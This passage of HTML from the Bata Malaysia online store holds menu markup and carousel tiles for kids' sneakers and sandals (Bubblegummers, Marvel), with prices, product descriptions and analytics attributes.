    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
